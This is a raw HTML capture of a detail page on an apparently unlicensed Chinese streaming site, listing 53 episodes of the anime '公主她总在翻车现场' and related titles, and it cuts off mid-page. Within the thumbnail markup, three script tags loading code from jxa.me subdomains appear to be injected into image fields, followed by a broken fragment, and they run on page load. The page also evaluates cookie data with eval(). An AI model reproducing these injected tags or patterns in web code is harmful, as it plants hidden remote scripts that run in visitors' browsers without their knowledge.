

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rrysw.com/movie/index18.html
body_size: 9279
content:
<!DOCTYPE html>
<html>
	<head>
		<title>《公主她总在翻车现场》高清完整版在线观看 - 动漫 - 人人影视网</title>
<meta name="keywords" content="公主她总在翻车现场,公主她总在翻车现场在线观看" />
<meta name="description" content="公主她总在翻车现场高清完整版资源由人人影视网为广大网友收集而来，还免费提供动漫公主她总在翻车现场在线观看，还同时提供公主她总在翻车现场剧情介绍、演员表、上映时间、上映地区、视频图片等影片信息。" />
<meta name="author" content="人人影视网">
<meta name="abstract" content="人人影视网">
		<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="baidu_union_verify" content="9fc1883d44dad5b9572e31315da735a2">
<link rel="shortcut icon" href="/templets/default/images/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="2591b39ae1920f2300f7eae9-text/javascript" src="/js/common.js"></script>
<script type="2591b39ae1920f2300f7eae9-text/javascript" src="/js/function.js"></script>
<script type="2591b39ae1920f2300f7eae9-text/javascript">var sitePath='', siteUrl='http://rrysw.com'</script>
<script type="2591b39ae1920f2300f7eae9-text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="2591b39ae1920f2300f7eae9-text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="2591b39ae1920f2300f7eae9-text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="2591b39ae1920f2300f7eae9-text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="2591b39ae1920f2300f7eae9-text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<div style="display:none">

<script type="2591b39ae1920f2300f7eae9-text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279395409&web_id=1279395409" async="async"></script>
<script type="2591b39ae1920f2300f7eae9-text/javascript" src="https://js.users.51.la/21008897.js"></script>



<script type="2591b39ae1920f2300f7eae9-text/javascript">
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<script type="2591b39ae1920f2300f7eae9-text/javascript">
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?61ba534961c90e88e89c68df6dfd6234dd85e1473a9aeff596e311b465b8a8b67f38a04b4605ec8b8bd8d21720ee4738477bd59b798e8e01911d9e4c9bd14e53";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="2591b39ae1920f2300f7eae9-text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6bf56ffe1f44a575c431240c35f2a29a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</div>

		<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}


</style>
	</head>
	<body>
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" />
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" />
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" "><a href="/">首页</a></li>
				
				<li class=""><a href="/frim/index37.html">短剧</a></li>
				
				<li class=""><a href="/frim/index1.html">电影</a></li>
				
				<li class=""><a href="/frim/index15.html">美剧</a></li>
				
				<li class=""><a href="/frim/index28.html">日剧</a></li>
				
				<li class=""><a href="/frim/index3.html">综艺</a></li>
				
				<li class=""><a href="/frim/index29.html">韩剧</a></li>
				
				<li class="active"><a href="/frim/index4.html">动漫</a></li>
				
				<li class=""><a href="/frim/index32.html">港剧</a></li>
				
				<li class=""><a href="/frim/index2.html">电视剧</a></li>
				
				<li class=""><a href="/frim/index40.html">电影解说</a></li>
				
				<li><a href="/topic">专题</a></li>
				<li><a href="/news">资讯</a></li>
			</ul>
			<ul class="myui-header__user">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="2591b39ae1920f2300f7eae9-text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/frim/index5.html">动作片</a>
				
					<a href="/frim/index6.html">爱情片</a>
				
					<a href="/frim/index7.html">科幻片</a>
				
					<a href="/frim/index8.html">恐怖片</a>
				
					<a href="/frim/index9.html">战争片</a>
				
					<a href="/frim/index10.html">喜剧片</a>
				
					<a href="/frim/index11.html">纪录片</a>
				
					<a href="/frim/index12.html">剧情片</a>
				
					<a href="/frim/index34.html">奇幻片</a>
				
					<a href="/frim/index35.html">灾难片</a>
				
					<a href="/frim/index36.html">悬疑</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index15.html">美剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index28.html">日剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index29.html">韩剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index32.html">港剧</a></li>


								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index6.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index7.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index8.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index9.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index10.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index11.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index12.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index34.html">奇幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index35.html">灾难片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index36.html">悬疑</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index14.html">港台剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index16.html">日韩剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index30.html">海外剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index31.html">台剧</a></li>
								

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/topic">专题</a></li>
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/news">资讯</a></li>
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="if (!window.__cfRLUnblockHandlers) return false; return qrsearch();" data-cf-modified-2591b39ae1920f2300f7eae9-="">
							<input type="text" id="wd" name="searchword" class="search_wd form-control" value="" placeholder="输入影片关键词..."
							 autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;">
							<ul class="wordlist" style="max-height: 410px; overflow: auto;"></ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/movie/index10020.html" title="神雕侠侣国语"><span class="badge badge-first">1</span> 神雕侠侣国语</a></p>
								
								<p><a class="text-333" href="/movie/index43977.html" title="叛逃粤语"><span class="badge badge-second">2</span> 叛逃粤语</a></p>
								
								<p><a class="text-333" href="/movie/index21684.html" title="煮夫战神"><span class="badge badge-third">3</span> 煮夫战神</a></p>
								
								<p><a class="text-333" href="/movie/index40387.html" title="心理追凶粤语"><span class="badge">4</span> 心理追凶粤语</a></p>
								
								<p><a class="text-333" href="/movie/index21035.html" title="霸道龙尊"><span class="badge">5</span> 霸道龙尊</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>



<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="2591b39ae1920f2300f7eae9-text/javascript"></script>
<script type="2591b39ae1920f2300f7eae9-text/javascript">LA.init({id: "Jh4K9tWAMuVNgJeV",ck: "Jh4K9tWAMuVNgJeV"})</script>

</header>

		<div class="container">
			<div class="row">
				<!-- 详细信息-->
				<div class="myui-panel col-pd clearfix">
					<div class="myui-content__thumb">
						<a class="myui-vodlist__thumb img-md-220 img-xs-130 picture" href="/movie/index18.html" title="公主她总在翻车现场">
							<img class="lazyload" src="/templets/default/images/img/load.png" data-original="/uploads/allimg/240605/b294063d56335402.jpg"><script src="//v.jxa.me" type="2591b39ae1920f2300f7eae9-text/javascript"></script><s="" />
							<span class="play hidden-xs"></span>
						</a>
					</div>
					<div class="myui-content__detail">
						<div class="bdshare bdsharebuttonbox pull-right visible-lg">
											<span class="bds_shere"></span>
								<a class="bds_qzone" data-cmd="qzone"></a>
								<a class="bds_tsina" data-cmd="tsina"></a>
								<a class="bds_weixin" data-cmd="weixin"></a>
								<a class="bds_tqq" data-cmd="tqq"></a>
								<a class="bds_sqq" data-cmd="sqq"></a>
								<a class="bds_bdhome" data-cmd="bdhome"></a>
								<a class="bds_tqf" data-cmd="tqf"></a>
								<a class="bds_youdao" data-cmd="youdao"></a>
						</div>

						<h1 class="title text-fff">公主她总在翻车现场 <font style="color:#f1225a;font-size:15px;">更新至53集</font></h1>
						<!-- 评分 -->
						<div id="rating" class="score" data-id="18">
							<span class="left text-muted">评分：</span>
							<ul class="rating">
								<li title="很差" val="1"><i class="fa fa-star-o"></i></li>
								<li title="较差" val="2"><i class="fa fa-star-o"></i></li>
								<li title="还行" val="3"><i class="fa fa-star-o"></i></li>
								<li title="推荐" val="4"><i class="fa fa-star-o"></i></li>
								<li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
							</ul>
							<span class="branch">0.0</span>
							<span class="text-muted" id="ratewords">
								很差
							</span>
						</div>
                                              <script type="2591b39ae1920f2300f7eae9-text/javascript"> Myui.Score();</script>
						<p class="topline"></p>
						<p class="data">
							<span class="text-muted">分类：</span><a href="/frim/index4.html">动漫</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span><a href="/search.php?searchtype=5&tid=4&area="></a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span><a href="/search.php?searchtype=5&tid=4&year=0">0
							</a>
						</p>
						<p class="data"><span class="text-muted">主演：</span><a href='/search.php?searchword=%E5%86%85%E8%AF%A6'>内详</a>&nbsp;&nbsp; </p>
						<p class="data"><span class="text-muted">导演：</span><a href='/search.php?searchword=%E5%86%85%E8%AF%A6'>内详</a>&nbsp;&nbsp; </p>
						<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2025-01-07 14:41</p>
						<p class="desc text-collapse hidden-xs">
							<span class="left text-muted">简介：</span>
							<span class="sketch"></span>
							<span class="data" style="display: none;"></span>
							<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
						</p>
						<div class="operate clearfix">
							<div class="bdshare bdsharebuttonbox pull-right hidden-sm hidden-xs"></div>
							<a class="btn btn-warm" href="/play/18-0-0.html"><i class="fa fa-film"></i> 立即播放</a>
							<a class="btn btn-default" href="javascript:viod()" onclick="if (!window.__cfRLUnblockHandlers) return false; reportErr(18)" data-cf-modified-2591b39ae1920f2300f7eae9-=""><i class="fa fa-eject"></i> 报错</a>							
							<a class="btn btn-info dropdown-hover hidden-xs" href="javascript:AddFav('18','')"><i class="fa fa-star"></i> 收藏</a>
							<a class="btn btn-default dropdown-hover hidden-xs" href="javascript:;">
								<div class="dropdown-box top fadeInDown clearfix">
									<div class="item text-center">
										<div class="qrcode-box active" style="background-color: #ffffff;">
											<img class="icon" src="/templets/default/images/img/favicon.ico" width="35" height="35" />
											<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
										</div>
										<p>扫一扫用手机观看</p>
									</div>
								</div>
								<i class="fa fa-qrcode font14"></i> 手机观看
							</a>

						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-wide-7 col-xs-1 padding-0">			
					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
				<h3 class="title">
					播放地址
				</h3>
				<ul class="nav nav-tabs active">
					
					<li><a href="#playlist1" data-toggle="tab">m3u8</a></li>
					
								
				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			
			<div id="playlist1" class="tab-pane fade in clearfix">
				<p class="text-muted col-pd">
					
				</p>
				<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
					<li><a title='第01集' href='/play/18-0-0.html' target="_self">第01集</a></li><li><a title='第02集' href='/play/18-0-1.html' target="_self">第02集</a></li><li><a title='第03集' href='/play/18-0-2.html' target="_self">第03集</a></li><li><a title='第04集' href='/play/18-0-3.html' target="_self">第04集</a></li><li><a title='第05集' href='/play/18-0-4.html' target="_self">第05集</a></li><li><a title='第06集' href='/play/18-0-5.html' target="_self">第06集</a></li><li><a title='第07集' href='/play/18-0-6.html' target="_self">第07集</a></li><li><a title='第08集' href='/play/18-0-7.html' target="_self">第08集</a></li><li><a title='第09集' href='/play/18-0-8.html' target="_self">第09集</a></li><li><a title='第10集' href='/play/18-0-9.html' target="_self">第10集</a></li><li><a title='第11集' href='/play/18-0-10.html' target="_self">第11集</a></li><li><a title='第12集' href='/play/18-0-11.html' target="_self">第12集</a></li><li><a title='第13集' href='/play/18-0-12.html' target="_self">第13集</a></li><li><a title='第14集' href='/play/18-0-13.html' target="_self">第14集</a></li><li><a title='第15集' href='/play/18-0-14.html' target="_self">第15集</a></li><li><a title='第16集' href='/play/18-0-15.html' target="_self">第16集</a></li><li><a title='第17集' href='/play/18-0-16.html' target="_self">第17集</a></li><li><a title='第18集' href='/play/18-0-17.html' target="_self">第18集</a></li><li><a title='第19集' href='/play/18-0-18.html' target="_self">第19集</a></li><li><a title='第20集' href='/play/18-0-19.html' target="_self">第20集</a></li><li><a title='第21集' href='/play/18-0-20.html' target="_self">第21集</a></li><li><a title='第22集' href='/play/18-0-21.html' target="_self">第22集</a></li><li><a title='第23集' href='/play/18-0-22.html' target="_self">第23集</a></li><li><a title='第24集' href='/play/18-0-23.html' target="_self">第24集</a></li><li><a title='第25集' href='/play/18-0-24.html' target="_self">第25集</a></li><li><a title='第26集' href='/play/18-0-25.html' target="_self">第26集</a></li><li><a title='第27集' href='/play/18-0-26.html' target="_self">第27集</a></li><li><a title='第28集' href='/play/18-0-27.html' target="_self">第28集</a></li><li><a title='第29集' href='/play/18-0-28.html' target="_self">第29集</a></li><li><a title='第30集' href='/play/18-0-29.html' target="_self">第30集</a></li><li><a title='第31集' href='/play/18-0-30.html' target="_self">第31集</a></li><li><a title='第32集' href='/play/18-0-31.html' target="_self">第32集</a></li><li><a title='第33集' href='/play/18-0-32.html' target="_self">第33集</a></li><li><a title='第34集' href='/play/18-0-33.html' target="_self">第34集</a></li><li><a title='第35集' href='/play/18-0-34.html' target="_self">第35集</a></li><li><a title='第36集' href='/play/18-0-35.html' target="_self">第36集</a></li><li><a title='第37集' href='/play/18-0-36.html' target="_self">第37集</a></li><li><a title='第38集' href='/play/18-0-37.html' target="_self">第38集</a></li><li><a title='第39集' href='/play/18-0-38.html' target="_self">第39集</a></li><li><a title='第40集' href='/play/18-0-39.html' target="_self">第40集</a></li><li><a title='第41集' href='/play/18-0-40.html' target="_self">第41集</a></li><li><a title='第42集' href='/play/18-0-41.html' target="_self">第42集</a></li><li><a title='第43集' href='/play/18-0-42.html' target="_self">第43集</a></li><li><a title='第44集' href='/play/18-0-43.html' target="_self">第44集</a></li><li><a title='第45集' href='/play/18-0-44.html' target="_self">第45集</a></li><li><a title='第46集' href='/play/18-0-45.html' target="_self">第46集</a></li><li><a title='第47集' href='/play/18-0-46.html' target="_self">第47集</a></li><li><a title='第48集' href='/play/18-0-47.html' target="_self">第48集</a></li><li><a title='第49集' href='/play/18-0-48.html' target="_self">第49集</a></li><li><a title='第50集' href='/play/18-0-49.html' target="_self">第50集</a></li><li><a title='第51集' href='/play/18-0-50.html' target="_self">第51集</a></li><li><a title='第52集' href='/play/18-0-51.html' target="_self">第52集</a></li><li><a title='第53集' href='/play/18-0-52.html' target="_self">第53集</a></li>
				</ul>
			</div>															
			

		</div>
	</div>
</div>
<script src="/templets/default/images/js/xunlei.js" type="2591b39ae1920f2300f7eae9-text/javascript"></script>


<script type="2591b39ae1920f2300f7eae9-text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	
	$(".sort-list li").addClass("col-md-8 col-sm-6 col-xs-4");
	
	$(".sort-list a").addClass("btn btn-default");
	$(".sort-list a[style='color:red']").css("color","").removeClass("btn-gray").addClass("btn-warm active");
</script>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>
</div> -->

					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢
				</h3>
				<ul class="nav nav-tabs active">
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
				</ul>
			</div>
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67841.html" title="五等分的新娘＊" data-original="https://pic.huishij.com/upload/vod/20241231-1/c4ea2efc03182745b2522dd107377085.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								完结</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67841.html" title="五等分的新娘＊">五等分的新娘＊</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/动漫
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index63793.html" title="一念永恒第三季" data-original="https://pic.huishij.com/upload/vod/20240821-1/7b8177d39e650a8744d0e2caf712f235.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至30集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index63793.html" title="一念永恒第三季">一念永恒第三季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/中国大陆/动漫
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index600.html" title="遮天" data-original="/uploads/allimg/240605/f025a8272ada5040.jpg"><script src="//u.jxa.me" type="2591b39ae1920f2300f7eae9-text/javascript"></script><s="">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至90集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index600.html" title="遮天">遮天</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2023/中国大陆/动漫
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index584.html" title="炼体十万层：都市篇第四季" data-original="/uploads/allimg/240605/d2b6fbc42fade0d1.jpg"><script src="//t.jxa.me" type="2591b39ae1920f2300f7eae9-text/javascript"></script><s="">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
